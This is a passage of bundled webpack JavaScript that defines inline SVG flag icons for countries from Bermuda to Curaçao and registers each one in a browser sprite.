  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bm\"><path fill=\"#c8102e\" d=\"M0 0h513v342H0z\" /><path fill=\"#012169\" d=\"M0 .1h256.5v171H0z\" /><path fill=\"#FFF\" d=\"M256 0h-22.6L160 48.9V0H96v48.9L22.6 0H0v22.7l46.1 30.7H0v64h46.1L0 148.1v22.6h22.6L96 121.8v48.9h64v-48.9l73.4 48.9H256v-22.6l-46.1-30.7H256v-64h-46.1L256 22.7z\" /><path fill=\"#c8102e\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#c8102e\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /><g transform=\"translate(13 5)\"><path fill=\"#fff\" d=\"M303.9 94.94v99.69c0 59.81 79.75 99.69 79.75 99.69s79.75-39.88 79.75-99.69V94.94z\" /><path fill=\"#2F8F22\" d=\"M436.37 254.44H330.93c23.13 25.08 52.72 39.88 52.72 39.88s29.59-14.8 52.72-39.88\" /><circle cx=\"383.65\" cy=\"214.56\" r=\"39.88\" fill=\"#65B5D2\" /><circle cx=\"343.77\" cy=\"194.63\" r=\"19.94\" fill=\"#c8102e\" /><circle cx=\"423.52\" cy=\"194.63\" r=\"19.94\" fill=\"#c8102e\" /><circle cx=\"383.65\" cy=\"154.75\" r=\"19.94\" fill=\"#c8102e\" /></g></symbol>"
});
var bm_result = browser_sprite_build_default().add(bm_symbol);
/* harmony default export */ const bm = ((/* unused pure expression or super */ null && (bm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bn.svg


var bn_symbol = new (browser_symbol_default())({
  "id": "bn",
  "use": "bn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bn\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path d=\"m0 193.74 513 127.19V214.26L0 97.08z\" /><path fill=\"#FFF\" d=\"M513 234.26v-86.67L0 20.41v86.67\" /><g fill=\"#D80027\" stroke=\"#231F20\" stroke-miterlimit=\"10\" stroke-width=\"3\"><path d=\"M306.4 134.01a50.3 50.3 0 0 1 6.07 24.02c0 21.55-13.51 39.94-32.52 47.19v-59.51c5.7-1.19 10-6.37 10-12.59 6.9 0 12.5-5.75 12.5-12.85h-.42c6.9 0 12.91-5.75 12.91-12.85h-34.99V76.58l-14.99-27.71-15 27.71v30.84h-34.99c0 7.1 6.01 12.85 12.91 12.85h-.42c0 7.1 5.6 12.85 12.5 12.85 0 6.22 4.29 11.4 9.99 12.59v61.37c-22.09-5.39-38.48-25.3-38.48-49.05 0-8.7 2.2-16.88 6.07-24.02-10.96 11.21-17.72 26.53-17.72 43.44 0 34.32 27.82 62.15 62.15 62.15s62.15-27.83 62.15-62.15c0-16.91-6.77-32.24-17.72-43.44z\" /><path d=\"M198.46 226.81s20.69 27.71 66.5 27.71 66.5-27.71 66.5-27.71l13.47 28.37s-21.03 27.71-79.97 27.71-79.97-27.71-79.97-27.71zm-69.22-93.63h20.88l24.93 27.26v73.45h-26.28v-68.37zm270.76 0h-20.88l-24.93 27.26v73.45h26.27v-68.37z\" /></g></symbol>"
});
var bn_result = browser_sprite_build_default().add(bn_symbol);
/* harmony default export */ const bn = ((/* unused pure expression or super */ null && (bn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bo.svg


var bo_symbol = new (browser_symbol_default())({
  "id": "bo",
  "use": "bo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bo\"><path fill=\"#d52b1e\" d=\"M0 0h513v114H0z\" /><path fill=\"#f9e300\" d=\"M0 114h513v114H0z\" /><path fill=\"#007934\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var bo_result = browser_sprite_build_default().add(bo_symbol);
/* harmony default export */ const bo = ((/* unused pure expression or super */ null && (bo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bq.svg


var bq_symbol = new (browser_symbol_default())({
  "id": "bq",
  "use": "bq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#012a87\" d=\"M0 342h513V0z\" /><path fill=\"#f9d90f\" d=\"M250.4 0H0v166.9z\" /><path fill=\"#dc171d\" d=\"m140.4 118.3 12.2 21.2h24.5l-12.3 21.1 12.3 21.2h-24.5L140.4 203l-12.2-21.2h-24.5l12.3-21.2-12.3-21.1h24.5z\" /><circle cx=\"140.4\" cy=\"160.6\" r=\"57.7\" fill=\"none\" stroke=\"#000\" stroke-miterlimit=\"10\" stroke-width=\"9\" /></symbol>"
});
var bq_result = browser_sprite_build_default().add(bq_symbol);
/* harmony default export */ const bq = ((/* unused pure expression or super */ null && (bq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/br.svg


var br_symbol = new (browser_symbol_default())({
  "id": "br",
  "use": "br-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"br\"><path fill=\"#009b3a\" d=\"M0 0h513v342H0z\" /><path fill=\"#fedf00\" d=\"m256.5 19.3 204.9 151.4L256.5 322 50.6 170.7z\" /><circle cx=\"256.5\" cy=\"171\" r=\"80.4\" fill=\"#FFF\" /><path fill=\"#002776\" d=\"M215.9 165.7c-13.9 0-27.4 2.1-40.1 6 .6 43.9 36.3 79.3 80.3 79.3 27.2 0 51.3-13.6 65.8-34.3-24.9-31-63.2-51-106-51m119 20.3c.9-5 1.5-10.1 1.5-15.4 0-44.4-36-80.4-80.4-80.4-33.1 0-61.5 20.1-73.9 48.6 10.9-2.2 22.1-3.4 33.6-3.4 46.8.1 89 19.5 119.2 50.6\" /></symbol>"
});
var br_result = browser_sprite_build_default().add(br_symbol);
/* harmony default export */ const br = ((/* unused pure expression or super */ null && (br_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bs.svg


var bs_symbol = new (browser_symbol_default())({
  "id": "bs",
  "use": "bs-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bs\"><path fill=\"#ffc72c\" d=\"M0 0h513v342H0z\" /><path fill=\"#00778b\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /><path d=\"M256 171 0 342V0z\" /></symbol>"
});
var bs_result = browser_sprite_build_default().add(bs_symbol);
/* harmony default export */ const bs = ((/* unused pure expression or super */ null && (bs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bt.svg


var bt_symbol = new (browser_symbol_default())({
  "id": "bt",
  "use": "bt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bt\"><path fill=\"#FF7415\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 0H0v342\" /><path fill=\"none\" stroke=\"#FFF\" stroke-miterlimit=\"10\" stroke-width=\"42\" d=\"M128.7 255.5s35 54 67.3 32.4c56.9-37.9-68.9-108.6-2.9-152.6 58.3-38.8 76.6 103.5 137.6 62.8 59-39.3-64.7-111.4-9.2-148.4 33.4-22.2 67.1 32.6 67.1 32.6\" /></symbol>"
});
var bt_result = browser_sprite_build_default().add(bt_symbol);
/* harmony default export */ const bt = ((/* unused pure expression or super */ null && (bt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bv.svg


var bv_symbol = new (browser_symbol_default())({
  "id": "bv",
  "use": "bv-usage",
  "viewBox": "0 33.333 1100 733.333",
  "content": "<symbol viewBox=\"0 33.333 1100 733.333\" aria-hidden=\"true\" id=\"bv\"><path fill=\"#ef2b2d\" d=\"M0 0h1100v800H0z\" /><path fill=\"#fff\" d=\"M300 0h200v800H300z\" /><path fill=\"#fff\" d=\"M0 300h1100v200H0z\" /><path fill=\"#002868\" d=\"M350 0h100v800H350z\" /><path fill=\"#002868\" d=\"M0 350h1100v100H0z\" /></symbol>"
});
var bv_result = browser_sprite_build_default().add(bv_symbol);
/* harmony default export */ const bv = ((/* unused pure expression or super */ null && (bv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bw.svg


var bw_symbol = new (browser_symbol_default())({
  "id": "bw",
  "use": "bw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bw\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6da9d2\" d=\"M0 238h513v104H0zM0 0h513v104H0z\" /><path d=\"M0 125.5h513v89.656H0z\" /></symbol>"
});
var bw_result = browser_sprite_build_default().add(bw_symbol);
/* harmony default export */ const bw = ((/* unused pure expression or super */ null && (bw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/by.svg


var by_symbol = new (browser_symbol_default())({
  "id": "by",
  "use": "by-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"by\"><path fill=\"#007C30\" d=\"M0 0h513v342H0z\" /><path fill=\"#CE1720\" d=\"M0 230h513V0H0\" /><path fill=\"#FFF\" d=\"M100 230V0H0v342h513-413z\" /><path fill=\"#CE1720\" d=\"M28 159.6 8.6 128.2 28 97.4l19.3 30.8zm44.6 0-19.3-31.4 19.3-30.8L92 128.2zM28 241.2 8.6 209.8 28 179l19.3 30.8zm44.6 0-19.3-31.4L72.6 179 92 209.8z\" /><path fill=\"none\" stroke=\"#CE1720\" stroke-width=\"7\" d=\"m28 73.8-16.1-26L28 22.2l16 25.6zm44.6 0-16-26 16-25.6 16.1 25.6zM28 318l-16.1-26.1L28 266.3l16 25.6zm44.6 0-16-26.1 16-25.6 16.1 25.6z\" /></symbol>"
});
var by_result = browser_sprite_build_default().add(by_symbol);
/* harmony default export */ const by = ((/* unused pure expression or super */ null && (by_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bz.svg


var bz_symbol = new (browser_symbol_default())({
  "id": "bz",
  "use": "bz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bz\"><path fill=\"#003e87\" d=\"M0 0h513v342H0z\" /><circle cx=\"260.9\" cy=\"170.9\" r=\"118.9\" fill=\"#FFF\" /><circle cx=\"261.9\" cy=\"173.1\" r=\"94.5\" fill=\"none\" stroke=\"#6DA544\" stroke-miterlimit=\"10\" stroke-width=\"18\" /><g stroke=\"#000\"><path fill=\"#003e87\" d=\"m261.9 151.5-50.6 23.4v20c0 11.8 6.1 22.8 16.2 28.9L262 239l34.5-15.2c10-6.2 16.2-17.1 16.2-28.9v-20z\" /><path fill=\"#FFDA44\" d=\"M211.3 128.1h101.3v46.7H211.3z\" /></g><path fill=\"#ce1127\" d=\"M0 0h513v35H0zm0 306h513v35H0z\" /></symbol>"
});
var bz_result = browser_sprite_build_default().add(bz_symbol);
/* harmony default export */ const bz = ((/* unused pure expression or super */ null && (bz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ca.svg


var ca_symbol = new (browser_symbol_default())({
  "id": "ca",
  "use": "ca-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ca\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"red\" d=\"M0 0h142v342H0zm371 0h142v342H371zm-64.5 206 50.4-25.2-25.2-12.6V143l-50.4 25.2 25.2-50.4h-25.2L256.1 80l-25.2 37.8h-25.2l25.2 50.4-50.4-25.2v25.2l-25.2 12.6 50.4 25.2-12.6 25.2h50.4V269h25.2v-37.8h50.4z\" /></symbol>"
});
var ca_result = browser_sprite_build_default().add(ca_symbol);
/* harmony default export */ const ca = ((/* unused pure expression or super */ null && (ca_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cc.svg


var cc_symbol = new (browser_symbol_default())({
  "id": "cc",
  "use": "cc-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cc\"><path fill=\"green\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"m422.7 252.4 6.2 12.8 13.8-3.2-6.2 12.8 11.2 8.8-13.9 3.2V301l-11.1-8.9-11.1 8.9v-14.2l-13.8-3.2 11.1-8.8-6.2-12.8 13.9 3.2zm-46.6-136.3 6.2 12.9 13.8-3.2-6.2 12.8 11.2 8.8-13.9 3.1v14.3l-11.1-8.9-11.1 8.9.1-14.3-13.9-3.1 11.1-8.8-6.2-12.8L370 129zm37-77.8 6.2 12.8 13.8-3.2-6.2 12.8 11.2 8.9-13.9 3.1v14.2L413.1 78 402 86.9l.1-14.2-13.9-3.1 11.1-8.9-6.2-12.8 13.9 3.2zm51.8 58.4 6.2 12.8 13.9-3.2-6.3 12.8 11.2 8.9-13.9 3.1.1 14.2-11.2-8.9-11.1 8.9.1-14.2L440 128l11.2-8.9-6.3-12.8 13.9 3.2zm-28 68.1 4.9 14.8h15.6l-12.6 9.2 4.8 14.9-12.7-9.2-12.6 9.2 4.8-14.9-12.6-9.2h15.6zM306.8 254.7c-49.2 0-89.1-39.9-89.1-89.1s39.9-89.1 89.1-89.1c15.3 0 29.8 3.9 42.4 10.7C329.4 67.9 302.3 56 272.5 56c-60.5 0-109.6 49.1-109.6 109.6S212 275.3 272.5 275.3c29.8 0 56.9-11.9 76.6-31.3-12.6 6.8-27 10.7-42.3 10.7M140.4 59.5C129.7 41 109.7 28.6 86.8 28.6S44 41 33.3 59.5zm.2.4-53.8 53.8-53.7-53.8C28 68.9 25 79.3 25 90.5c0 34.2 27.7 61.9 61.9 61.9s61.9-27.7 61.9-61.9c-.1-11.2-3.1-21.6-8.2-30.6\" /><path fill=\"#A2001D\" d=\"M71.4 98.2v52.2c4.9 1.3 10.1 1.9 15.5 1.9s10.5-.7 15.5-1.9V98.2z\" /></symbol>"
});
var cc_result = browser_sprite_build_default().add(cc_symbol);
/* harmony default export */ const cc = ((/* unused pure expression or super */ null && (cc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cd.svg


var cd_symbol = new (browser_symbol_default())({
  "id": "cd",
  "use": "cd-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cd\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 66.9V0H411.7L0 274.4V342h100.3z\" /><path fill=\"#D80027\" d=\"M513 0v40.1L60.2 342H0v-40.8L451.8 0z\" /><path fill=\"#FFDA44\" d=\"m93.6 31.2 16.3 50.4H163l-42.9 31.2 16.4 50.5-42.9-31.2-43 31.2L67 112.8 24.1 81.6h53.1z\" /></symbol>"
});
var cd_result = browser_sprite_build_default().add(cd_symbol);
/* harmony default export */ const cd = ((/* unused pure expression or super */ null && (cd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cf.svg


var cf_symbol = new (browser_symbol_default())({
  "id": "cf",
  "use": "cf-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cf\"><path fill=\"#d21034\" d=\"M0 0h513v342H0z\" /><path fill=\"#3a9927\" d=\"M0 171h211.5v85.3H0zm300.5 0H512v85.3H300.5z\" /><path fill=\"#003082\" d=\"M0 0v85.3h211.5V0h89v85.3H513V0z\" /><path fill=\"#FFF\" d=\"M300.5 85.3H512v85.3H300.5zM0 85.3h211.5v85.3H0z\" /><path fill=\"#ffce00\" d=\"M300.5 342h-89v-86H0v86h513v-86H300.5zM105.7 8.6l8.6 26.2h27.5L119.5 51l8.6 26.2L105.7 61 83.4 77.2 91.9 51 69.6 34.8h27.6z\" /></symbol>"
});
var cf_result = browser_sprite_build_default().add(cf_symbol);
/* harmony default export */ const cf = ((/* unused pure expression or super */ null && (cf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cg.svg


var cg_symbol = new (browser_symbol_default())({
  "id": "cg",
  "use": "cg-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"cg\"><path fill=\"#da1a35\" d=\"M0 85.331h513v342H0z\" /><path fill=\"#009543\" d=\"M443.726 85.331 102.4 426.657H0V85.331z\" /><path fill=\"#fbde4a\" d=\"M500.124 85.331 158.798 426.657H11.876L353.202 85.331z\" /></symbol>"
});
var cg_result = browser_sprite_build_default().add(cg_symbol);
/* harmony default export */ const cg = ((/* unused pure expression or super */ null && (cg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ch.svg


var ch_symbol = new (browser_symbol_default())({
  "id": "ch",
  "use": "ch-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"ch\"><path fill=\"red\" d=\"M0 85.337h513v342H0z\" /><path fill=\"#FFF\" d=\"M356.174 222.609h-66.783v-66.783h-66.782v66.783h-66.783v66.782h66.783v66.783h66.782v-66.783h66.783z\" /></symbol>"
});
var ch_result = browser_sprite_build_default().add(ch_symbol);
/* harmony default export */ const ch = ((/* unused pure expression or super */ null && (ch_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ci.svg


var ci_symbol = new (browser_symbol_default())({
  "id": "ci",
  "use": "ci-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ci\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#009e60\" d=\"M342 0h171v342H342z\" /><path fill=\"#f77f00\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var ci_result = browser_sprite_build_default().add(ci_symbol);
/* harmony default export */ const ci = ((/* unused pure expression or super */ null && (ci_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ck.svg


var ck_symbol = new (browser_symbol_default())({
  "id": "ck",
  "use": "ck-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"ck\"><path fill=\"#01237a\" d=\"M0 85.332h513v342H0z\" /><path fill=\"#FFF\" d=\"m384 156.705 5.283 16.254h17.089l-13.826 10.045 5.281 16.254L384 189.211l-13.825 10.047 5.28-16.254-13.825-10.045h17.089zm-70.209 29.081 15.228 7.758 12.084-12.083-2.673 16.879 15.227 7.759-16.879 2.673-2.674 16.88-7.76-15.227-16.878 2.673 12.086-12.084zm-29.081 70.209 16.254-5.281.001-17.089 10.044 13.825 16.254-5.282-10.046 13.827 10.046 13.826-16.254-5.28-10.044 13.825v-17.09zm29.081 70.209 7.759-15.229-12.084-12.084 16.881 2.674 7.757-15.227 2.674 16.879 16.879 2.672-15.227 7.759 2.673 16.882-12.084-12.087zM384 355.284l-5.281-16.253h-17.091l13.827-10.045-5.28-16.254L384 322.776l13.827-10.044-5.281 16.254 13.826 10.045h-17.089zm70.209-29.08-15.229-7.758-12.083 12.084 2.673-16.882-15.227-7.756 16.879-2.675 2.675-16.879 7.756 15.227 16.881-2.674-12.086 12.085zm29.081-70.209-16.254 5.281v17.09l-10.045-13.826-16.254 5.281 10.046-13.826-10.046-13.827 16.254 5.282 10.045-13.825v17.089zm-29.081-70.207-7.757 15.226 12.082 12.084-16.881-2.673-7.756 15.227-2.675-16.88-16.879-2.675 15.227-7.757-2.673-16.878 12.084 12.082zM0 186.665v16h46.069L0 233.377v7.539l57.377-38.252H80L0 255.998h112v-69.334H0zm96 69.331H22.628L96 207.083zm80-117.331 80-53.334H144v69.334h112v-16h-46.069L256 107.951v-7.539l-57.377 38.251H176zm-16-53.332h73.372L160 134.246zm-16 170.665h112l-80-53.334h22.623L256 240.917v-7.539l-46.069-30.713H256v-16H144zm16-48.915 73.372 48.913H160zM112 85.331H0l80 53.334H57.377L0 100.413v7.539l46.069 30.712H0v16h112zm-16 48.915L22.628 85.333H96z\" /><g fill=\"#D80027\"><path d=\"M144 85.331h-32v69.334H0v32h112v69.333h32v-69.333h112v-32H144z\" /><path d=\"M80 138.665 0 85.331v15.082l57.377 38.252zm96 0h22.623L256 100.413V85.331zm-118.623 64L0 240.917v15.081l80-53.333zm118.623 0 80 53.333v-15.081l-57.377-38.252z\" /></g></symbol>"
});
var ck_result = browser_sprite_build_default().add(ck_symbol);
/* harmony default export */ const ck = ((/* unused pure expression or super */ null && (ck_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cl.svg


var cl_symbol = new (browser_symbol_default())({
  "id": "cl",
  "use": "cl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cl\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M196 0h317v171H196z\" /><path fill=\"#0037A1\" d=\"M0 0h196v171H0z\" /><path fill=\"#FFF\" d=\"M98 24.5 113.1 71H162l-39.6 28.7 15.2 46.5L98 117.5l-39.6 28.7 15.2-46.5L34 71h48.9z\" /></symbol>"
});
var cl_result = browser_sprite_build_default().add(cl_symbol);
/* harmony default export */ const cl = ((/* unused pure expression or super */ null && (cl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cm.svg


var cm_symbol = new (browser_symbol_default())({
  "id": "cm",
  "use": "cm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cm\"><path fill=\"#ce1126\" d=\"M0 0h513v342H0z\" /><path fill=\"#007a5e\" d=\"M0 0h171v342H0z\" /><path fill=\"#fcd116\" d=\"M342 0h171v342H342zm-86 102.2 17.2 53H329L283.9 188l17.2 53-45.1-32.7-45.1 32.7 17.2-53-45.1-32.8h55.8z\" /></symbol>"
});
var cm_result = browser_sprite_build_default().add(cm_symbol);
/* harmony default export */ const cm = ((/* unused pure expression or super */ null && (cm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cn.svg


var cn_symbol = new (browser_symbol_default())({
  "id": "cn",
  "use": "cn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cn\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"m226.8 239.2-9.7-15.6-17.9 4.4 11.9-14.1-9.7-15.6 17.1 6.9 11.8-14.1-1.3 18.4 17.1 6.9-17.9 4.4zM290.6 82l-10.1 15.4 11.6 14.3-17.7-4.8-10.1 15.5-1-18.4-17.7-4.8 17.2-6.6-1-18.4 11.6 14.3zm-54.4-56.6-2 18.3 16.8 7.6-18 3.8-2 18.3-9.2-16-17.9 3.8 12.3-13.7-9.2-15.9 16.8 7.5zm56.6 136.4-14.9 10.9 5.8 17.5-14.9-10.8-14.9 11 5.6-17.6-14.9-10.7 18.4-.1 5.6-17.6 5.8 17.5zM115 46.3l17.3 53.5h56.2l-45.4 32.9 17.3 53.5-45.4-33-45.5 33 17.4-53.5-45.5-32.9h56.3z\" /></symbol>"
});
var cn_result = browser_sprite_build_default().add(cn_symbol);
/* harmony default export */ const cn = ((/* unused pure expression or super */ null && (cn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/co.svg


var co_symbol = new (browser_symbol_default())({
  "id": "co",
  "use": "co-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"co\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 256.5h513V342H0z\" /><path fill=\"#0052B4\" d=\"M0 171h513v85.5H0z\" /></symbol>"
});
var co_result = browser_sprite_build_default().add(co_symbol);
/* harmony default export */ const co = ((/* unused pure expression or super */ null && (co_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cr.svg


var cr_symbol = new (browser_symbol_default())({
  "id": "cr",
  "use": "cr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 114h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 285h513v57H0zM0 0h513v57H0z\" /></symbol>"
});
var cr_result = browser_sprite_build_default().add(cr_symbol);
/* harmony default export */ const cr = ((/* unused pure expression or super */ null && (cr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cu.svg


var cu_symbol = new (browser_symbol_default())({
  "id": "cu",
  "use": "cu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cu\"><path fill=\"#FF9811\" d=\"M0-40.8v422.9-211.4z\" /><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v68.3H0zm0 136.5h513v68.3H0zm0 136.6h513v68.3H0z\" /><path fill=\"#D80027\" d=\"M256 170.7 0 342V0z\" /><path fill=\"#FFF\" d=\"m86.5 111.4 12.7 39.2h41.3l-33.4 24.2 12.8 39.3-33.4-24.2-33.4 24.2 12.8-39.3-33.4-24.2h41.2z\" /></symbol>"
});
var cu_result = browser_sprite_build_default().add(cu_symbol);
/* harmony default export */ const cu = ((/* unused pure expression or super */ null && (cu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cv.svg


var cv_symbol = new (browser_symbol_default())({
  "id": "cv",
  "use": "cv-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cv\"><path fill=\"#003893\" d=\"M0 0h513v342H0z\" /><path fill=\"#cf2027\" d=\"M0 182.2h513v41.4H0z\" /><path fill=\"#FFF\" d=\"M0 140.8h513v41.4H0zm0 82.8h513V265H0z\" /><path fill=\"#f7d116\" stroke=\"#000\" d=\"m150.4 70 6.9 21.1h22.2l-18 13.1 6.9 21.1-18-13.1-17.9 13.1 6.8-21.1-17.9-13.1h22.2zm0 209.7 6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-17.9-13h22.2zm-97.6-70.9 6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-17.9-13H46zM90.1 91l6.9 21.1h22.2l-18 13 6.9 21.2-18-13.1-17.9 13.1 6.8-21.2-18-13h22.3zm-66.3 71H46l6.8-21.1 6.9 21.1h22.2l-18 13.1 6.9 21.1-18-13-17.9 13 6.8-21.1zm48.4 148.9 6.8-21.1-18-13h22.3l6.8-21.2 6.9 21.2h22.2l-18 13 6.9 21.1-18-13zM248 208.8l-6.9 21.1h-22.2l18 13-6.9 21.2 18-13.1 18 13.1-6.9-21.2 18-13h-22.2zM210.7 91l-6.8 21.1h-22.2l17.9 13-6.8 21.2 17.9-13.1 18 13.1-6.9-21.2 18-13h-22.2zm66.4 71h-22.2l-6.9-21.1-6.9 21.1h-22.2l18 13.1-6.9 21.1 18-13 18 13-6.9-21.1zm-48.4 148.9-6.9-21.1 18-13h-22.2l-6.9-21.2-6.8 21.2h-22.2l17.9 13-6.8 21.1 17.9-13z\" /></symbol>"
});
var cv_result = browser_sprite_build_default().add(cv_symbol);
/* harmony default export */ const cv = ((/* unused pure expression or super */ null && (cv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cw.svg


var cw_symbol = new (browser_symbol_default())({
  "id": "cw",
  "use": "cw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cw\"><path fill=\"#002b7f\" d=\"M0 0h513v342H0z\" /><path fill=\"#f9e814\" d=\"M0 233.5h513v51H0z\" /><path fill=\"#FFF\" d=\"m168.7 86.5 12.9 39.8h41.8l-33.8 24.5 12.9 39.7-33.8-24.5-33.8 24.5 12.9-39.7-33.8-24.5h41.8zm-83.3-54 7.8 23.9h25L97.9 71.1l7.8 23.8-20.3-14.7-20.3 14.7 7.8-23.8-20.3-14.7h25.1z\" /></symbol>"
});
var cw_result = browser_sprite_build_default().add(cw_symbol);
/* harmony default export */ const cw = ((/* unused pure expression or super */ null && (cw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cx.svg


var cx_symbol = new (browser_symbol_default())({
  "id": "cx",
  "use": "cx-usage",
  "viewBox": "0 0 513 342",
